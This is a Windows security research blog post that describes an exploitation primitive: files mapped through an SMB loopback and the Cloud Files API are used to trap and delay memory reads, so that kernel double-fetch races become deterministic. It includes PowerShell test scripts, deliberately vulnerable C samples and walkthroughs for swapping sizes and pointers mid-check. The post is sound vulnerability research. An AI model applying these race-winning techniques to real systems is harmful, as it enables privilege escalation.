This blog is a continuation of my series of Windows exploitation tricks. This one describes an exploitation trick I’ve been trying to develop for years, succeeding (mostly, more on that later) on the latest versions of Windows 10. It’s a trick to trap access to virtual memory, get feedback when it occurs and delay access indefinitely. The blog will go into some of the background for why this technique is useful, an overview of the research I did to find the trick as well as an overview of the types of vulnerabilities it can be used with.

Background

When would you need such an exploitation trick? A good example of the types of security vulnerabilities which can benefit can be found in the seminal Bochspwn research by Mateusz Jurczyk and Gynvael Coldwind. The research showed a way of automating the discovery of memory double-fetches in the Windows kernel.

If you’ve not read the paper, a double-fetch is a type of Time-of-Check Time-of-Use (TOCTOU) vulnerability where code reads a value from memory, such as a buffer length, verifies that value is within bounds and then rereads the value from memory before use. By swapping the value in memory between the first and second fetches the verification is bypassed which can lead to security issues such as privilege escalation or information disclosure. The following is a simple example of a double fetch taken from the original paper.

DWORD* lpInputPtr = // controlled user-mode address

UCHAR  LocalBuffer[256];


if (*lpInputPtr > sizeof(LocalBuffer)) { ①

  return STATUS_INVALID_PARAMETER;

}

RtlCopyMemory(LocalBuffer, lpInputPtr, *lpInputPtr);②

This code copies a buffer from a controlled user mode address into a fixed sized stack buffer. The buffer starts with a DWORD size value which indicates the total size of the buffer. Memory corruption can occur if the size value pointed to by lpInputBuffer changes between the first read of the size value to compare against the buffer size ① and the second read of the size when copying into the buffer ②. For example, if the first time the value is read it’s 100 and the second it’s 400 then the code will pass the size check as 100 is less than 256 but will then copy 400 bytes into that buffer corrupting the stack.

Once a vulnerability such as this example was discovered Mateusz and Gynvael needed to exploit it. How they achieved exploitation is detailed in section 4 of the paper. The exploit techniques that were identified were all probabilistic. Exploitation typically required two threads racing each other, with one reading and one writing. The probabilistic nature of success is due to the probability that in between the first read from a memory location and the second read the writing thread sets a new value which exploits the vulnerability.

To widen the TOCTOU window many of the techniques described abuse the behavior of virtual memory on Windows. A process on Windows can typically access a large virtual memory region up to 8TiB size. This size is likely to be significantly larger than the physical memory in the system, especially considering the limit is per-process, not per-system. Therefore to maintain the illusion of such a large memory address space the kernel uses on-demand memory paging.

When memory is allocated in the process the CPU’s page tables are set up to indicate the presence of the memory region but are marked as invalid. At this point the virtual memory region has been allocated but there is no physical memory backing it. When the process tries to access that memory region the CPU will generate an exception, generally referred to as a page-fault, which is handled by the kernel.

The kernel can look up the memory address which was accessed to cause the page-fault and try and fix the address. How the page-fault is fixed depends on the type of memory access. A simple example is if the memory was allocated but not yet used the kernel will get a physical memory page, initialize it to zeros then adjust the page tables to map that new physical memory page at the faulting address. Once the page-fault has been fixed the faulting thread can be restarted at the instruction which accessed the memory and the memory access should now succeed as if it was always present.

A more complex scenario is if the page is part of a memory mapped file. In this case the kernel will need to request that the page’s data is read back from disk before it can satisfy the page-fault. This can take quite a long time, at least for spinning rust disks, so it might require the faulting thread to be suspended while it waits for the page to be read. Once the page has been read the memory can be fixed up, the original thread can be resumed and the thread restarted at the faulting instruction.

Overview diagram of page fault causing access to the file system. A user application is shown reading memory from a file mapped into memory. When the memory read occurs a page fault is generated in the kernel. As the memory is part of a file mapping this calls into the IO Manager which then requests the file data from the file system. The read data is then returned back through the kernel to satisfy the page fault and the user application can complete the memory read.

The end result is it can take a significant amount of time, relative to a CPU’s native speed that is, to handle a page-fault. However, abusing these virtual memory behaviors only widens the TOCTOU window, it didn’t allow for precise timing to swap values in memory. The result is the exploitation techniques still came with limitations. For example, it was very slow if not impossible in some cases to exploit on a machine with a single CPU core as it relies on having concurrent threads reading and writing.

An ideal exploit primitive would be one where the exploitation window can be made arbitrarily large so that it becomes trivial to win the race. Taking previous experience and knowledge of existing bug classes my ideal primitive would be one which meets a set of criteria:

  • Works on a default installation of Windows 10 20H2.
  • Gives a clear signal when memory is read or written.
  • Works when memory is accessed from both user and kernel mode.
  • Allows for delaying memory access indefinitely.
  • The data in the memory accessed is arbitrary.
  • The primitive can be set up from a range of privilege levels.
  • Can trap multiple times during the same exploit.

While meeting all these criteria would be ideal, there’s no guarantee we’ll meet all or any of them. If we only meet some then the range of exploitation vulnerabilities might be limited. Let’s start with a quick overview of the existing work which might give us an idea of how to proceed to find a primitive.

Existing Work

Having spoken to Mateusz and made an effort to look for any subsequent work there seems to be little novel work over and above the original Bochspwn paper on the exploitation of these types of TOCTOU issues. At least this is true for exploitation on Windows, however, novel techniques have been developed on other platforms, specifically Linux. Both of these techniques rely on the behavior of virtual memory I previously described.

The first technique in Linux makes use of Userfault File Descriptor (userfaultfd) to get notifications when page-faults occur in a process. With userfaultfd enabled a secondary thread in the process can read a notification and handle the page-fault in user mode. Handling the fault could be mapping memory at the appropriate location or changing page protection. The key is the faulting thread is suspended until the page-fault is handled by another thread. Therefore if a kernel function accessed the memory the request will be trapped until it's completed. This allows for a primitive where the memory access can be delayed indefinitely as well as having a timing signal for the access. Using userfaultfd also allows the fault to be distinguished between read and write faults as the memory page can be write-protected

Using userfaultdd works for in-process access such as from the kernel, but is not really useful if the code accessing the memory is in another process. To solve that problem you can use the FUSE file system as Jann Horn demonstrated in a previous Project Zero blog post. A FUSE file system is implemented entirely in user mode, but any requests for the file go through the Linux kernel’s Virtual File System APIs. As a file is accessed as if it was implemented by an in-kernel file system it’s possible to map that file into memory using mmap. When a page-fault occurs on a FUSE backed memory region a request will be made to the user-mode file system daemon which can delay the read or write request indefinitely.

Remote File Systems

As far as I can tell there’s nothing equivalent to Linux’s userfaultd on Windows. One feature which caught my eye was memory write watches. But those seem to just allow an application to query if memory had been written to since the last time it was checked and doesn’t allow memory writes to be trapped.

If we can’t just trap page-faults to virtual memory what about mapping a file on a user-mode filesystem like FUSE? Unfortunately there is no built-in FUSE driver in Windows 10 (yet?), but that doesn’t mean there’s no mechanism to implement a file system in user-mode. There are some efforts to make a real FUSE on Windows, such as the WinFsp project, but I’d expect the chances of them being installed on a real system to be vanishingly small.

The first thought I had was to try to exploit Multiple UNC Provider (MUP) clients. When you access a file via a UNC path, e.g. \\server\share\file.bin, this will be handled by a MUP driver in the kernel, which will pass it to one of the registered client drivers. As far as the kernel is concerned the opened file is a regular file (with some caveats) which generally means the file can be mapped into memory. However, any requests for the contents of that file will not be handled directly, but instead handled by a server over a network protocol.

Ideally we should be able to implement our own server, handle the read or write requests to a file mapping which will allow us to detect or delay the request so that we can exploit any TOCTOU. The following table contains only Microsoft MUP drivers that I identified. The table contains what versions of Windows 10 the driver is supported on and whether it’s something enabled by default.

Remote File System

Supported Version

Default?

SMB

Everything

Yes (SMBv1 might be disabled)

WebDAV

Everything

Yes (except Server SKUs)

NFS

Everything

No

P9

Windows 10 1903

No (needs WSL)

Remote Desktop Client

Everything

Yes

While MUP was designed for remote file systems there’s no requirement that the file system server is actually remote. SMB, WebDAV and NFS are IP based protocols and can be redirected to localhost. P9 uses a local Unix Socket which can’t be remoted anyway. The terminal services client sends file access requests back to the client system over the RDP protocol. For all these protocols we can implement the server with varying degrees of effort and see if we can detect and delay reads and writes to the file mapping.

I decided to focus only on two, SMB and WebDAV. These were the only two which are enabled by default and are trivially usable. While the Remote Desktop Client is in theory installed by default the RDP server is not normally enabled by default. Also setting up the RDP session is complex and might require valid authentication credentials therefore I decided against it.

Server Message Block

SMB is almost as old as Windows itself, having been introduced in Lan Manager 1.0 back in 1987. The latest SMB version 3.1 protocol only bears a passing resemblance to that original version having shed its NetBIOS roots for a TCP/IP connection. Its lineage does mean it’s the best integrated of any of the network file systems, with the MUP APIs being designed around the needs of SMB.

I decided to do a simple test of the behavior of mapping a file over SMB. This is fairly easy as you can access SMB on the same machine via localhost. I first created a 1GiB file on a local disk, the rationale being if SMB supports caching file data it’s unlikely to read something that large in one go. I then started Wireshark and monitored the loopback interface to capture the SMB traffic as shown below.

Overview diagram of SMB test with wireshark in place to inspect the network traffic from the SMB client to the SMB server. The diagram starts overview with a user application reading memory of a mapped file which causes a page fault. As the file is on an SMB share this calls into the SMB client which sends a request to the SMB server and from there to the file system. In between the SMB client and SMB server components the Wireshark logo indicates where we are monitoring the network traffic.

I then wrote a quick PowerShell script which will map the file into memory and then reads a few bytes from memory at a few different offsets.

Use-NtObject($f = Get-NtFile "\\localhost\c$\root\file.bin" -Win32Path) {

    Use-NtObject($s = New-NtSection -File $f -Protection ReadWrite) {

        Use-NtObject($m = Add-NtSection -Section $s -Protection ReadWrite) {

            $m.ReadBytes(0, 4)

            $m.ReadBytes(256*1024*1024, 4)

            $m.ReadBytes(512*1024*1024, 4)

            $m.ReadBytes(768*1024*1024, 4)

        }

    }

}

This just reads 4 bytes from offset, 0, 256MiB, 512MiB and 768MiB. Going back to Wireshark I filtered the output to only SMBv2 read requests using the display filter smb2.cmd == 8, and the following four packets can be observed.

Read Request Len:32768 Off:0 File: root\file.bin

Read Request Len:32768 Off:268435456 File: root\file.bin

Read Request Len:32768 Off:536870912 File: root\file.bin

Read Request Len:32768 Off:805306368 File: root\file.bin 

This corresponds with the exact memory offsets we accessed in the script although the length is always 32KiB in size, not the 4 we requested. Note, that it’s not the typical Windows memory allocation granularity of 64KiB which you might expect. In my testing I’ve never seen anything other than 32KiB requested.

All the bytes we’ve tested are aligned to the 32KiB block, what if the bytes were not aligned, for example if we accessed 4 bytes from address 512MiB minus 2? Changing the script to add the following allows us to check the behavior:

$m.ReadBytes(512*1024*1024 - 2, 4)

In Wireshark we see the following read requests.

Read Request Len:32768 Off:536838144 File: root\file.bin

Read Request Len:32768 Off:536870912 File: root\file.bin

The accesses are still at 32KiB boundaries, however as the request straddles two blocks the kernel has fetched the preceding 32KiB of data from the file and then the following 32KiB. You might think that all makes sense, however this behavior turned out to be a fluke of testing.

</span><span class=Overview diagram of memory read layout. In the middle is a set of boxes representing the native 4KiB pages being read. All the boxes are contained within a single larger region which is the large page size. Above the boxes are arrows which show that from the base of the 4KiB box a 32KiB read will be made into the file which can satisfy the reads from other 4KiB pages. The final box shows that the last 32KiB of the large page size will always be read as a single page regardless of where in the box the read occurs." style="max-height: 750; max-width: 600;" />

The diagram above shows the structure of how mapped file reads are handled. When an address is read the kernel will request 32KiB from the closest 4KiB page boundary, not the 32KiB boundary. However, there’s then a secondary structure on top based on the supported size of large pages. If the read is anywhere within 32KiB of the end of a large page the read offset is always for the last 32KiB.

For example, on my system the large page size (as queried using the GetLargePageMinimum API) is 2MiB. Therefore if you start at offset 512MiB, between 512 and 514 - 32KiB the kernel will read 32KiB from the offset truncated to the closest 4KiB boundary. Between 514 - 32KiB and 514MiB the read will always request offset 514 - 32KiB so that the 32KiB doesn’t cross the large page boundary.

This allows reads at 4KiB boundaries, however the amount of data read is still 32KiB. This means that once one 4KiB page is accessed the kernel will populate the current page and 7 following pages. Is there any way to only populate a single native page? Based on a comment from Mateusz I tested returning short reads. If the SMB server returns fewer bytes than requested from the read then rather than failing it only populates the pages covered by the read. By returning these short reads we can get trap granularity down to the native page size except for the final 32KiB of a large page. If a read request is shorter than the native page size the rest of the page is zeroed.

What about writing? Let’s change the script again to call WriteBytes rather than ReadBytes, for example:

$m.WriteBytes(256*1024*1024, @(0xAA, 0xBB, 0xCC, 0xDD))

You will see a write request to the file in Wireshark, similar to the following:

Write Request Len:4096 Off:268435456 File: root\file.bin

However, if you dig a bit deeper you’ll notice that the write only happens once the file is closed, not in response to the WriteBytes call. This makes sense, there isn’t any easy way to detect when the write happened to force the page to be flushed back to the file system. Even if there was a way flushing to a network server for every write would have a massive performance impact.

All is not lost however, before the memory is safe to write it must be populated with the contents from the file. Therefore if you look before the write you’ll see a corresponding read request for the 32KiB region which encompasses the write location which is synchronous with the read. You can detect a write through its corresponding read but you can’t distinguish read from a write at the protocol level.

All this testing indicates if we have control over the server we can detect memory access to the mapped file. Can we delay the access as well? I wrote a simple SMB server in .NET 5 using the SMBLibrary by Tal Aloni. I implemented the server with a custom filesystem handler and added some code to the read path which delays for 10 seconds when the file offset is greater than 512MiB.

if (Position >= (512 * 1024 * 1024)) {

    Console.WriteLine("====> Delaying at Position {0:X}", Position);

    Thread.Sleep(10000);

    Console.WriteLine("====> Continuing.");

}

The data returned by the read operation can be arbitrary, you just need to fill in the appropriate byte buffers in the read. To test the access times I wrapped the memory read requests inside a Measure-Command call to time the memory access.

Measure-Command { $m.ReadBytes(512*1024*1024 - 4, 4) }

Measure-Command { $m.ReadBytes(512*1024*1024 - 4, 4) }

Measure-Command { $m.ReadBytes(512*1024*1024, 4) }

Measure-Command { $m.ReadBytes(512*1024*1024, 4) }

To compare the access time a read request is made to a location 4 bytes below the 512MiB boundary and then at the 512MiB boundary. By making two requests we should be able to see if the results differ per-read. The results were as follows:

# Below 512MiB (Request 1)

Days              : 0

Hours             : 0

Minutes           : 0

Seconds           : 1

Milliseconds      : 25

...

# Below 512MiB (Request 2)

Days              : 0

Hours             : 0

Minutes           : 0

Seconds           : 0

Milliseconds      : 1

...

# Above 512MiB (Request 1)

Days              : 0

Hours             : 0

Minutes           : 0

Seconds           : 10

Milliseconds      : 358

...

# Above 512MiB (Request 2)

Days              : 0

Hours             : 0

Minutes           : 0

Seconds           : 0

Milliseconds      : 1

...

The first access for below 512MiB takes around a second, this is because the request still needs to be made to the server and the server is written in .NET which can have a slow startup time for running new code. The second request takes significantly less that 1 second, the memory is now cached locally and so there doesn’t need to be any request.

For the accesses above 512MiB the first request takes around 10 seconds, which correlates with the added delay. The second request takes less than a second because the page is now cached locally. This is exactly what we’d expect, and proves that we can at least delay for 10 seconds. In fact you can delay the request at least 60 seconds before the connection is forcibly reset. This is based on the session timeout for the SMB client. You can query the SMB client timeout using the following command in PowerShell:

PS> (Get-SmbClientConfiguration).SessionTimeout

60

A few things to note about the SMB client’s behavior which came out of testing. First the client or the Windows cache manager seem to be able to do some caching of the remote file. If you request a specific access when opening the file, such as GENERIC_READ | GENERIC_WRITE for the desired access then caching is enabled. This means the read requests do not go to the server if they’re previously been cached locally. However if you specify MAXIMUM_ALLOWED for the desired access the caching doesn’t seem to take place. Secondly, sometimes parts of the file will be pre-cached, such as the first and last 32KiB of the file. I’ve not worked out what is the cause, oddly it seems to happen more often with native code than .NET code, so perhaps it’s Windows Defender peeking at memory or perhaps Superfetch. In general as long as you keep your memory accesses somewhere in the middle of a large file you should be safe.

If you’ve run the example code you might notice a problem, running the example server locally fails with the following error:

System.Net.Sockets.SocketException (10013): An attempt was made to access a socket in a way forbidden by its access permissions.

By default Windows 10 has the SMB server enabled. This takes over the TCP ports and makes them exclusive so it’s not possible to bind to them from a normal user. It is possible to disable the local SMB server, but that would require administrator privileges. Still, it was worth verifying whether the SMB server approach will work even if we have to communicate with a remote server.

I did do some investigation into tricks I could use to get the built-in SMB server to work for our purposes. For example I tried to use the fact that you can set an Opportunistic Lock which will trap file reads. I used this trick to exploit a TOCTOU vulnerability in the LUAFV driver. Unfortunately the SMB server detects the file is already in a lock and waits for the OpLock break to occur before allowing access to the file. This made it a non-starter.

For testing you can disable the LanmanServer service and its corresponding drivers. If you wanted to use this on an arbitrary system you'd almost certainly need to connect to a remote server. I’ve released the example server code here, which can be repurposed, although it is only a demonstrator. It allows for read granularity of the native page size, which is assumed to be 4KiB. The server code should work on Linux but as of version 1.4.3 of SMBLibrary on NuGet there’s a bug which causes the server to fail when starting. There is a fix in the github repository but at the time of writing there’s no updated package.

How well does abusing the SMB client meet with our criteria from earlier? I’ve crossed out all the ones we’ve met.

  • Works on a default installation of Windows 10 20H2.
  • Gives a clear signal when memory is read or written.
  • Works when memory is accessed from both user and kernel mode.
  • Allows for delaying memory access indefinitely.
  • The data in the memory accessed is arbitrary.
  • The primitive can be set up from a range of privilege levels.
  • Can trap multiple times during the same exploit.

Using the SMB client does meet the majority of our criteria. I verified that it doesn’t matter whether kernel or user mode code accesses the memory it will still trap. The biggest problem is it’s hard to use this from a sandboxed application where it would perhaps be most useful. This is because MUP restricts access to remote file systems by default from restricted and low IL processes and AppContainer sandboxes need specific capabilities which are unlikely to be granted to the majority of applications. That’s not to say it’s completely impossible but it’d be hard to do.

While our trick doesn’t really delay the memory read indefinitely, for our purposes the limit of 60 seconds based on the SMB session timeout is going to be enough for most vulnerabilities. Also once the trap has been activated you can’t force the memory manager to request the same page from the server. I tried playing with memory caching flags and direct IO but at least for files over SMB nothing seemed to work. However, you can specify your own base address when mapping a file so you could map different offsets in the file to the same virtual address by unmapping the original and mapping in a new copy. This would allow you to use the same address multiple times.

WebDAV

As SMB can’t be easily used locally, what about WebDAV? By default TCP port 80 is unused on Windows 10 so we can start our own web server to communicate with. Also unlike on Linux there’s no requirement for having administrator privileges to bind to TCP ports under 1024. Even if either of these were not the case the WebDAV client supports a syntax to specify the TCP port of the server. For example if you use the path \\localhost@8080\share then the WebDAV HTTP connection will be made over port 8080.

However, does the WebDAV client expose the right read and write primitives to allow us to trap on memory access? I wrote a simple WebDAV server using the NWebDav library to serve local files. Running the script but specifying the WebDAV server on port 8080 to open the 1GiB file I’m immediately faced with a problem:

Get-NtFile : (0xC0000904) - The file size exceeds the limit allowed and cannot be saved.

Just opening the file fails with the error code STATUS_FILE_TOO_LARGE. The reason for that can be found in one of many Microsoft Knowledge Base articles such as this one. There’s a default limit of 50MB (that’s decimal megabytes) for any file accessed on a WebDAV share because it used to be possible to cause a denial of service by tricking a Windows system into downloading an arbitrarily large file.

The reason this size limiting behavior is in place is why WebDAV isn’t suitable for this attack. If you resize the file to below 50MB you’ll find the WebDAV client pulls the file in its entirety to the local disk before returning from the file open call. That file is then mapped into memory as a local file. The WebDAV server never receives a GET or PUT request for reads/writes to the memory mapping synchronously so there’s no mechanism to detect or trap specific memory requests.

File System Overlay APIs

Abusing the SMB client does work, but it can’t be used locally on a default installation. I decided I need to look for another approach. As I was looking at Windows Filter Drivers (see last blog post) I noticed a few of the drivers provided a mechanism to overlay another file system on top of an existing one. I trawled through MSDN to find the API documentation to see if anything would be suitable. The three I looked at are shown in the table below.

File system

Supported Version

Default?

Projected File System

Windows 10 1809

No

Windows Overlay (WOF)

Everything

Yes

Cloud Files API

Windows 10 1709

Yes (except non-Desktop Server SKUs)

By far the most interesting one is the Projected File System. This was developed by Microsoft to provide a virtual file system for GIT. It allows placeholder files to be “projected” into a directory on disk and the contents of those files are only “rehydrated” to a full file on demand. In theory this sounds ideal, as long as it would populate the file’s contents piecemeal we could add the delays when receiving the PRJ_GET_FILE_DATA_CB callback.

However a basic implementation based on Microsoft’s ProjectedFileSystem sample code would always rehydrate the entire file during file open, similar to WebDAV. Perhaps there’s an option I missed to stream the contents rather than populate it in one go but I couldn’t find it immediately. In any case the Projected File System is not installed by default making it less useful.

WOF doesn’t really allow you to implement your own file system semantics. Instead it allows you to overlay files from either a secondary Windows Image File (WIM) or compressed on the same volume. This really doesn’t give us the control we’re looking for, you might be able to finagle something to work but it seems a lot of effort.

That leaves us with the Cloud Files API. This is used by OneDrive to provide the local online filesystem but is documented and can be used to implement any file system overlay you like. It works very similar to the Projected File System, with placeholders for files and the concept of hydrating the file on demand. The contents of the files do not need to come from any online service such as OneDrive, it can all be sourced locally. Crucially after some basic testing it supports streaming the contents of the file based on what was being read and you could delay the file data requests and the reading thread would block until the read has been satisfied. This can be enabled by specifying the CF_HYDRATION_POLICY_PRIMARY hydration policy with the value CF_HYDRATION_POLICY_PARTIAL when configuring the base sync root. This allows the Cloud File API to only hydrate the file's parts which were accessed.

This seemed perfect, until I tested with the PowerShell file mapping script where it didn’t work, my cloud file provider would always be requested to provide the entire file. Checking the Cloud Filter driver, when a request is received for mapping a placeholder file, the IRP_MJ_ACQUIRE_FOR_SECTION_SYNCHRONIZATION handler always fully rehydrates the file before completing. If the file is not hydrated fully then the call to NtCreateSection never returns which prevents the file being mapped into memory.

I was going to go back to doing my filter research until I realized I might be able to combine the SMB client loopback with the Cloud Filter API. I already knew that the SMB client doesn’t really map a file, even locally, instead it would read it on-demand via the SMB protocol. And I also knew that the Cloud Filter API would allow streaming of parts of the file on-demand as long as the file wasn’t being mapped into memory. The final setup is shown in the following diagram:

Overview of the operation of the exploitation trick. Memory is read by the application from a mapped file, which causes a page fault. That then requests the contents of the file to be pulled over SMB which goes to the local Cloud Filter Driver and back to the original application where the read is handled.

To use the primitive we first setup our own cloud provider by registering the sync root directory using the CfRegisterSyncRoot API configuring it with the partial hydration policy. Then a 1GiB placeholder can be created in the directory using CfCreatePlaceholders. At this point the file does not have any contents on disk. If we now open and map the placeholder file via the SMB loopback client the file will not be rehydrated immediately.

Any memory access into the mapping will cause the SMB client to make a request for a 32KiB block, which will be passed to our user-mode cloud provider, which we can detect and delay as necessary. It goes without saying that the contents of the file can also be arbitrary. Based on testing it doesn’t seem like you can force the read granularity down to the native page size like when implementing a custom SMB server, however you can still make requests at native page size boundaries within the large page size constraint. It might be possible to modify the file size to trick the SMB server into doing short reads but this behavior has not been tested. A sample implementation of the cloud provider is available here.

Usage Examples

We now have an exploitation trick which allows us to trap and delay virtual memory reads and writes. The big question is, does this improve the exploitation of vulnerabilities such as double fetches? The answer depends on the actual vulnerability. A quick note, when I use the word page I’m meaning the unit of memory which will cause a request to the SMB server, e.g. 32KiB not the native page size such as 4KiB.

Let’s take the example given at the start of this blog post. This vulnerability reads the value from the same memory address, lpInputPtr, twice. First for the comparison, then for the size to copy.  The problem for exploitation is one of the limitations of the technique is the memory trap is one shot. Once the trap has fired to read the size for the comparison you can delay it indefinitely. However, once you provide the requested memory page and the faulting thread is resumed it won’t fire on the second read, it’ll just be read from memory as if it was always there.

You might wonder if you could remap the memory page when you detect the first read? Unfortunately this doesn’t work. When the thread is resumed it restarts at the faulting instruction and will perform the read again, therefore what would happen is the following:

Directory graph showing states of the double fetch. ① Read Size from Pointer -> ② Page Fault -> ③ Remap Page -> ④ Resume Thread -> Back to ①

As you can tell from the diagram you end up trapped in an infinite loop, as you remap a fresh page which just triggers another page fault ad infinitum. If you don’t perform step ③ then the operation will complete and there is a time window between resuming the thread, reading the now valid memory for the size comparison and the second read. However, in this example the time window is likely to be the order of a couple of instructions so using our exploitation trick isn’t better than the existing probabilistic approaches. That said one advantage is you do know when the read occurs which allows you to target the brute force window more accurately.

This example is the worst case, what if there was more time between the reads? Another example from a the Bochspwn paper is shown below:

PDWORD BufferSize = // controlled user-mode address

PUCHAR BufferPtr  = // controlled user-mode address

PUCHAR LocalBuffer;


LocalBuffer = ExAllocatePool(PagedPool, *BufferSize);①

if (LocalBuffer != NULL) {

  RtlCopyMemory(LocalBuffer, BufferPtr, *BufferSize);②

} else {

  // bail out

}

The same double fetch behavior is present, however what’s different is the value is passed to another function, in this case ExAllocatePool which allocates kernel memory. Depending of the current memory configuration or how large the allocation requested there might be a significant time delay between ① and ②. Is there any way we can win the race?

Well not that I know of, at least not deterministically. But we can exploit one behavior to try to synchronize the reading and writing threads a little. Recall that in order to write to an unresolved page the contents of the page must first be read from the server. Therefore, to maintain consistency any thread writes to the unresolved page must generate a page fault and wait on the same lock as another thread which is just reading from the page, as shown in the following diagram:

Diagram showing separate read and write threads accessing the same pointer, one for read and one for write. When the page fault occurs both threads enter the same lock and they are both resumed once the lock is released.

By synchronizing the reading and writing threads you’re giving yourself a reasonable chance of causing a write to happen during the time window for exploitation. This is still a probabilistic approach, it depends on the scheduler. For example, it’s possible that the write thread is woken before the read thread which will cause the pointer to always take the final value. Or the read thread could run to completion before the write thread is ever scheduled to run making the value never change. It’s possible there’s some scheduler magic such as using multiple reader or writer threads or by selecting appropriate priorities which you could exploit to guarantee read and write ordering. I’d be surprised if something is reliable across multiple Windows 10 systems. I’d be very interested in anyone who’s got better ideas on how to improve the reliability of this.

One approach you might be wondering about is unaligned access, say splitting the value across two separate pages. From a microarchitecture perspective it’s likely that the read will be split up into two parts, first touching one page then another. However, remember how the page fault works, it generates an exception which causes a handler to execute in the kernel. At this point any work the instruction has already done will have been retired while the kernel deals with the page fault. When the thread is resumed it will restart the faulting instruction, which will reissue the appropriate micro operations to read from the unaligned address. Unless the compiler generated two loads for the unaligned access (which might happen on some architectures) then there is no way I know of to restart the memory access instruction part of the way through.

This all seems slightly downbeat on the usefulness of the exploitation trick. Thing is, there’s as many different types of vulnerability as there are fish in the sea (if you’re reading this in 2100, I apologize for the acidification of the seas which killed all marine life, choose your own apocalypse-appropriate proverb instead). For example if we modify the original example as follows:

PDWORD lpInputPtr = // controlled user-mode address

UCHAR  LocalBuffer[256];


if (lpInputPtr[0] > sizeof(LocalBuffer) || lpInputPtr[1] != 2) {

  return STATUS_INVALID_PARAMETER;

}

RtlCopyMemory(LocalBuffer, lpInputPtr, *lpInputPtr);

The check now ensures the buffer is large enough and a second DWORD in the buffer is not set to 2. The second field might represent the buffer type, and type 2 isn’t valid for this request. If you check the compiler output for this code, such as on Godbolt, the difference in native code is 2 or 3 instructions. This would seem to not materially improve the odds of winning the TOCTOU race when using a naïve probabilistic approach. But with our exploitation trick we can now build a deterministic exploit.

Diagram showing access memory for the two reads which can generate a page fault which can allow us to modify the original size value. The central part of the diagram shows a previous page which only contains the Size field and the next page which contains the Type field and the rest of the structure.

The diagram above shows how we can achieve this deterministic exploit. We can place the Size field on a different page to the rest of the input buffer, although the buffer is still contiguous in virtual memory. The first page (N-1) should already be faulted into memory and contain the Size field which is smaller than the LocalBuffer size. We can let the read for the size ① complete normally.

Next the code will read the Type field which is on page N ②. This page isn’t currently in memory and so when it’s accessed a page fault will occur ③. This requires the kernel to read the contents from the file, which we can detect and delay. When the read is detected we have as long as we need to modify the Size field to contain a value larger than the LocalBuffer size ④. Finally we complete the read, which will restart the thread back at the Type field read instruction ⑤. The code can continue and will now read the overly large Size field and cause memory corruption.

The key takeaway is that if between the double fetch points the code touches any user mode memory under your control which is not the one being double fetched it should be possible to convert that into a deterministic exploit. It doesn’t matter if the target system only has a single CPU, what the scheduling algorithm is in the kernel, how many instructions are between the double fetch points or what day of the week it is etc, it should “just work”.

The followup blog post on double-fetch exploitation gives some figures for exploitability. The examples shown up to now, when the right timing window is chosen the chance of success can hit 100% after some number of seconds. However, as shown here we can get 100% reliability on some classes of the same bug, but in the best case this isn’t an improvement other than it being deterministic.

All examples up to now only demonste the exploitation of what the blog post refers to as arithmetic races. The blog also mentions a second class of bug, binary races, which are harder to exploit and never reach 100% success. Let’s look at the example in the blog and see if our exploitation trick would do better.

PVOID* UserPointer = // controlled user-mode address

__try {

   ProbeForWrite(*UserPointer, sizeof(STRUCTURE), 1);①

   RtlCopyMemory(*UserPointer, LocalPointer, sizeof(STRUCTURE));②

} __except {

   return GetExceptionCode();

}

On the face of it this doesn’t look massively different to previous examples, however in this case the destination pointer is being changed rather than the size. The ProbeForWrite kernel API which checks the pointer is both at a user-mode address and the memory is writable. This is a commonly used idiom to verify a user supplied pointer is not pointing into kernel memory.

If the pointer value is changed between ① and ② from a user mode address to a kernel mode address the example would overwrite kernel memory. The behavior is harder to exploit with a probabilistic exploit as there are only two valid values of the pointer, either a user-mode address or a kernel mode address. If you’re brute forcing the pointer value then it’s possible to end up where both fetches read a user-mode pointer even though it might change to a kernel pointer in between the fetches.

Fortunately, due to the call to ProbeForWrite this is trivial to exploit if you can trap on user memory access as shown in the following diagram:

Diagram showing access to the UserPointer which is then passed to ProbeForWrite. We can generate a page fault when probing the buffer which can allow us to modify the original pointer.

From the diagram the first read from UserPointer is made ① and the resulting pointer value passed to ProbeForWrite. The ProbeForWrite API first checks if the pointer is in the user-mode address space, then probes each page of memory up to the size of the length parameter ②. If the page is invalid or is not writable then an exception will be generated and caught by the example's __except block. This gives us our exploit opportunity, we can use the exploitation trick on the one of the user-mode pages which is being probed which will cause ProbeForWrite to generate a page fault we can trap ③. However as the address being probed is not the same as the one storing the pointer we can modify it to contain a kernel mode address while the request is trapped ④. The result is we can deterministically win the race.

Of course I’ve been focussing on kernel double fetches as it’s what originally drew me to look for this behavior. There are many scenarios where this can be used to aid exploitation of user-mode applications. The most obvious one is where a service is sharing memory with a lower privileged application. An example of this sort of issue was a double-fetch in the DfMarshal COM marshaler. The COM marshaler shared a memory section between processes so it was possible to provide a section which exploited our trick. In the end this trick wasn’t necessary as the logic of the vulnerable code allowed me to create an infinite loop to extend the double fetch window. However if that didn't exist we could use this trick to detect and delay when the code was at the point where the handle could be switched.

Another more subtle use is where a privileged process reads memory from a less privileged process. This might be explicit use of APIs such as ReadProcessMemory or it could be indirect, for example querying for the process’ command line using NtQueryInformationProcess will read out memory locations under our control.

The thing to remember with this exploitation trick is it can be used to open up the window to win a timing race. In this case it’s similar to my previous work on oplocks, but instead for memory access. In fact the access to memory might be incidental to the vulnerable code, it doesn’t have to be a memory double fetch or necessarily even a TOCTOU vulnerability. For example you might be trying to win a race between two file paths with symbolic links. As long as the vulnerable code can be made to probe a user mode address we control then you can use it as a timing signal and to widen the exploitation window.

Conclusions

I’ve described an exploitation trick by combining SMB and the Cloud File API which can aid in demonstrating exploitation of certain types of the application and kernel vulnerabilities. It’s possible that there are other ways of achieving a similar result with APIs I haven’t looked at, but for now this is the best approach I’ve come up with. It allows you to trap on reads from user-mode memory, detect when the access occurs and delay the read for at least 60 seconds. Examples of code to implement the SMB and Cloud File API tricks are available here.

It’s worth just reiterating some more of the limitations of this exploitation trick before we conclude.

  • Can’t be used in a sandbox, only from a normal user privilege.
  • Only allows a one shot for any page mapped from the file. If something else (such as AV) tries to read that page or from the file then the trap may fire early.
  • Can’t detect the exact location of a read, limited to a granularity of 4KiB. For local access via the Cloud File API this will always populate the next 7 pages as well as part of the 32KiB read. If accessing a custom SMB server the read size can be reduced to 4KiB. Would prevent exploitation of certain bugs which require precise trapping only on a small area within a larger structure.
  • Can only detect writes indirectly, can’t specifically trap on a write.

